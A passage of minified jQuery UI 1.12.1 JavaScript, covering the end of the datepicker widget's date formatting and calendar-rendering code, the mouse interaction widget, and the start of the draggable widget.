date=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day){throw "Invalid date";}
return date;},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:(((1970-1)*365+Math.floor(1970/4)-Math.floor(1970/100)+
Math.floor(1970/400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date){return "";}
var iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}
return matches;},formatNumber=function(match,value,len){var num=""+value;if(lookAhead(match)){while(num.length<len){num="0"+num;}}
return num;},formatName=function(match,value,shortNames,longNames){return(lookAhead(match)?longNames[value]:shortNames[value]);},output="",literal=false;if(date){for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)==="'"&&!lookAhead("'")){literal=false;}else{output+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case "d":output+=formatNumber("d",date.getDate(),2);break;case "D":output+=formatName("D",date.getDay(),dayNamesShort,dayNames);break;case "o":output+=formatNumber("o",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/86400000),3);break;case "m":output+=formatNumber("m",date.getMonth()+1,2);break;case "M":output+=formatName("M",date.getMonth(),monthNamesShort,monthNames);break;case "y":output+=(lookAhead("y")?date.getFullYear():(date.getFullYear()%100<10?"0":"")+date.getFullYear()%100);break;case "@":output+=date.getTime();break;case "!":output+=date.getTime()*10000+this._ticksTo1970;break;case "'":if(lookAhead("'")){output+="'";}else{literal=true;}
break;default:output+=format.charAt(iFormat);}}}}
return output;},_possibleChars:function(format){var iFormat,chars="",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}
return matches;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)==="'"&&!lookAhead("'")){literal=false;}else{chars+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case "d":case "m":case "y":case "@":chars+="0123456789";break;case "D":case "M":return null;case "'":if(lookAhead("'")){chars+="'";}else{literal=true;}
break;default:chars+=format.charAt(iFormat);}}}
return chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal){return;}
var dateFormat=this._get(inst,"dateFormat"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?"":dates);}
inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,"defaultDate"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),offset,$.datepicker._getFormatConfig(inst));}
catch(e){}
var date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||"d"){case "d":case "D":day+=parseInt(matches[1],10);break;case "w":case "W":day+=parseInt(matches[1],10)*7;break;case "m":case "M":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case "y":case "Y":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}
matches=pattern.exec(offset);}
return new Date(year,month,day);},newDate=(date==null||date===""?defaultDate:(typeof date==="string"?offsetString(date):(typeof date==="number"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()==="Invalid Date"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}
return this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date){return null;}
date.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange){this._notifyChange(inst);}
this._adjustInstDate(inst);if(inst.input){inst.input.val(clear?"":this._formatDate(inst));}},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()==="")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,"stepMonths"),id="#"+inst.id.replace(/\\\\/g,"\\");inst.dpDiv.find("[data-handler]").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,"M");},next:function(){$.datepicker._adjustDate(id,+stepMonths,"M");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,"M");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,"Y");return false;}};$(this).on(this.getAttribute("data-event"),handler[this.getAttribute("data-handler")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,"isRTL"),showButtonPanel=this._get(inst,"showButtonPanel"),hideIfNoPrevNext=this._get(inst,"hideIfNoPrevNext"),navigationAsDateFormat=this._get(inst,"navigationAsDateFormat"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,"showCurrentAtPos"),stepMonths=this._get(inst,"stepMonths"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}
if(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}
inst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,"prevText");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));prev=(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'"+
" title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>"));nextText=this._get(inst,"nextText");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));next=(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'"+
" title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>"));currentText=this._get(inst,"currentText");gotoDate=(this._get(inst,"gotoCurrent")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=(!inst.inline?"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+
this._get(inst,"closeText")+"</button>":"");buttonPanel=(showButtonPanel)?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(isRTL?controls:"")+
(this._isInRange(inst,gotoDate)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'"+
">"+currentText+"</button>":"")+(isRTL?"":controls)+"</div>":"";firstDay=parseInt(this._get(inst,"firstDay"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,"showWeek");dayNames=this._get(inst,"dayNames");dayNamesMin=this._get(inst,"dayNamesMin");monthNames=this._get(inst,"monthNames");monthNamesShort=this._get(inst,"monthNamesShort");beforeShowDay=this._get(inst,"beforeShowDay");showOtherMonths=this._get(inst,"showOtherMonths");selectOtherMonths=this._get(inst,"selectOtherMonths");defaultDate=this._getDefaultDate(inst);html="";for(row=0;row<numMonths[0];row++){group="";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=" ui-corner-all";calender="";if(isMultiMonth){calender+="<div class='ui-datepicker-group";if(numMonths[1]>1){switch(col){case 0:calender+=" ui-datepicker-group-first";cornerClass=" ui-corner-"+(isRTL?"right":"left");break;case numMonths[1]-1:calender+=" ui-datepicker-group-last";cornerClass=" ui-corner-"+(isRTL?"left":"right");break;default:calender+=" ui-datepicker-group-middle";cornerClass="";break;}}
calender+="'>";}
calender+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+cornerClass+"'>"+
(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):"")+
(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):"")+
this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+
"</div><table class='ui-datepicker-calendar'><thead>"+
"<tr>";thead=(showWeek?"<th class='ui-datepicker-week-col'>"+this._get(inst,"weekHeader")+"</th>":"");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+="<th scope='col'"+((dow+firstDay+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+
"<span title='"+dayNames[day]+"'>"+dayNamesMin[day]+"</span></th>";}
calender+=thead+"</tr></thead><tbody>";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth){inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);}
leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+="<tr>";tbody=(!showWeek?"":"<td class='ui-datepicker-week-col'>"+
this._get(inst,"calculateWeek")(printDate)+"</td>");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,""]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+="<td class='"+
((dow+firstDay+6)%7>=5?" ui-datepicker-week-end":"")+
(otherMonth?" ui-datepicker-other-month":"")+
((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?" "+this._dayOverClass:"")+
(unselectable?" "+this._unselectableClass+" ui-state-disabled":"")+
(otherMonth&&!showOtherMonths?"":" "+daySettings[1]+
(printDate.getTime()===currentDate.getTime()?" "+this._currentClass:"")+
(printDate.getTime()===today.getTime()?" ui-datepicker-today":""))+"'"+
((!otherMonth||showOtherMonths)&&daySettings[2]?" title='"+daySettings[2].replace(/'/g,"&#39;")+"'":"")+
(unselectable?"":" data-handler='selectDay' data-event='click' data-month='"+printDate.getMonth()+"' data-year='"+printDate.getFullYear()+"'")+">"+
(otherMonth&&!showOtherMonths?"&#xa0;":(unselectable?"<span class='ui-state-default'>"+printDate.getDate()+"</span>":"<a class='ui-state-default"+
(printDate.getTime()===today.getTime()?" ui-state-highlight":"")+
(printDate.getTime()===currentDate.getTime()?" ui-state-active":"")+
(otherMonth?" ui-priority-secondary":"")+
"' href='#'>"+printDate.getDate()+"</a>"))+"</td>";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}
calender+=tbody+"</tr>";}
drawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}
calender+="</tbody></table>"+(isMultiMonth?"</div>"+
((numMonths[0]>0&&col===numMonths[1]-1)?"<div class='ui-datepicker-row-break'></div>":""):"");group+=calender;}
html+=group;}
html+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,"changeMonth"),changeYear=this._get(inst,"changeYear"),showMonthAfterYear=this._get(inst,"showMonthAfterYear"),html="<div class='ui-datepicker-title'>",monthHtml="";if(secondary||!changeMonth){monthHtml+="<span class='ui-datepicker-month'>"+monthNames[drawMonth]+"</span>";}else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(month=0;month<12;month++){if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth())){monthHtml+="<option value='"+month+"'"+
(month===drawMonth?" selected='selected'":"")+
">"+monthNamesShort[month]+"</option>";}}
monthHtml+="</select>";}
if(!showMonthAfterYear){html+=monthHtml+(secondary||!(changeMonth&&changeYear)?"&#xa0;":"");}
if(!inst.yearshtml){inst.yearshtml="";if(secondary||!changeYear){html+="<span class='ui-datepicker-year'>"+drawYear+"</span>";}else{years=this._get(inst,"yearRange").split(":");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return(isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||""));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;year<=endYear;year++){inst.yearshtml+="<option value='"+year+"'"+
(year===drawYear?" selected='selected'":"")+
">"+year+"</option>";}
inst.yearshtml+="</select>";html+=inst.yearshtml;inst.yearshtml=null;}}
html+=this._get(inst,"yearSuffix");if(showMonthAfterYear){html+=(secondary||!(changeMonth&&changeYear)?"&#xa0;":"")+monthHtml;}
html+="</div>";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.selectedYear+(period==="Y"?offset:0),month=inst.selectedMonth+(period==="M"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period==="D"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period==="M"||period==="Y"){this._notifyChange(inst);}},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),newDate=(minDate&&date<minDate?minDate:date);return(maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,"onChangeMonthYear");if(onChange){onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);}},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,"numberOfMonths");return(numMonths==null?[1,1]:(typeof numMonths==="number"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+"Date"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0){date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));}
return this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),minYear=null,maxYear=null,years=this._get(inst,"yearRange");if(years){yearSplit=years.split(":");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\-].*/)){minYear+=currentYear;}
if(yearSplit[1].match(/[+\-].*/)){maxYear+=currentYear;}}
return((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,"shortYearCutoff");shortYearCutoff=(typeof shortYearCutoff!=="string"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return{shortYearCutoff:shortYearCutoff,dayNamesShort:this._get(inst,"dayNamesShort"),dayNames:this._get(inst,"dayNames"),monthNamesShort:this._get(inst,"monthNamesShort"),monthNames:this._get(inst,"monthNames")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}
var date=(day?(typeof day==="object"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,"dateFormat"),date,this._getFormatConfig(inst));}});function datepicker_bindHover(dpDiv){var selector="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return dpDiv.on("mouseout",selector,function(){$(this).removeClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1){$(this).removeClass("ui-datepicker-prev-hover");}
if(this.className.indexOf("ui-datepicker-next")!==-1){$(this).removeClass("ui-datepicker-next-hover");}}).on("mouseover",selector,datepicker_handleMouseover);}
function datepicker_handleMouseover(){if(!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1){$(this).addClass("ui-datepicker-prev-hover");}
if(this.className.indexOf("ui-datepicker-next")!==-1){$(this).addClass("ui-datepicker-next-hover");}}}
function datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props){if(props[name]==null){target[name]=props[name];}}
return target;}
$.fn.datepicker=function(options){if(!this.length){return this;}
if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=true;}
if($("#"+$.datepicker._mainDivId).length===0){$("body").append($.datepicker.dpDiv);}
var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options==="string"&&(options==="isDisabled"||options==="getDate"||options==="widget")){return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));}
if(options==="option"&&arguments.length===2&&typeof arguments[1]==="string"){return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));}
return this.each(function(){typeof options==="string"?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version="1.12.1";var widgetsDatepicker=$.datepicker;var ie=$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());/*!
* jQuery UI Mouse 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var mouseHandled=false;$(document).on("mouseup",function(){mouseHandled=false;});var widgetsMouse=$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on("mousedown."+this.widgetName,function(event){return that._mouseDown(event);}).on("click."+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+".preventClickEvent")){$.removeData(event.target,that.widgetName+".preventClickEvent");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off("."+this.widgetName);if(this._mouseMoveDelegate){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}
this._mouseMoved=false;(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel==="string"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}
this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}
if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}
if(true===$.data(event.target,this.widgetName+".preventClickEvent")){$.removeData(event.target,this.widgetName+".preventClickEvent");}
this._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}else if(!event.which){if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey){this.ignoreMissingWhich=true;}else if(!this.ignoreMissingWhich){return this._mouseUp(event);}}}
if(event.which||event.button){this._mouseMoved=true;}
if(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}
if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}
return!this._mouseStarted;},_mouseUp:function(event){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+".preventClickEvent",true);}
this._mouseStop(event);}
if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}
this.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});var plugin=$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};var safeBlur=$.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!=="body"){$(element).trigger("blur");}};/*!
* jQuery UI Draggable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper==="original"){this._setPositionRelative();}
if(this.options.addClasses){this._addClass("ui-draggable");}
this._setHandleClassName();this._mouseInit();},_setOption:function(key,value){this._super(key,value);if(key==="handle"){this._removeHandleClassName();this._setHandleClassName();}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging")){this.destroyOnClear=true;return;}
this._removeHandleClassName();this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(".ui-resizable-handle").length>0){return false;}
this.handle=this._getHandle(event);if(!this.handle){return false;}
this._blurActiveElement(event);this._blockFrames(o.iframeFix===true?"iframe":o.iframeFix);return true;},_blockFrames:function(selector){this.iframeBlocks=this.document.find(selector).map(function(){var iframe=$(this);return $("<div>").css("position","absolute").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_blurActiveElement:function(event){var activeElement=$.ui.safeActiveElement(this.document[0]),target=$(event.target);if(target.closest(activeElement).length){return;}
$.ui.safeBlur(activeElement);},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();if($.ui.ddmanager){$.ui.ddmanager.current=this;}
this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(true);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=this.helper.parents().filter(function(){return $(this).css("position")==="fixed";}).length>0;this.positionAbs=this.element.offset();this._refreshOffsets(event);this.originalPosition=this.position=this._generatePosition(event,false);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this._setContainment();if(this._trigger("start",event)===false){this._clear();return false;}
this._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}
this._mouseDrag(event,true);if($.ui.ddmanager){$.ui.ddmanager.dragStart(this,event);}
return true;},_refreshOffsets:function(event){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:false,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:event.pageX-this.offset.left,top:event.pageY-this.offset.top};},_mouseDrag:function(event,noPropagation){if(this.hasFixedAncestor){this.offset.parent=this._getParentOffset();}
this.position=this._generatePosition(event,true);this.positionAbs=this._convertPositionTo("absolute");if(!noPropagation){var ui=this._uiHash();if(this._trigger("drag",event,ui)===false){this._mouseUp(new $.Event("mouseup",event));return false;}
this.position=ui.position;}
this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}
return false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour){dropped=$.ui.ddmanager.drop(this,event);}
if(this.dropped){dropped=this.dropped;this.dropped=false;}
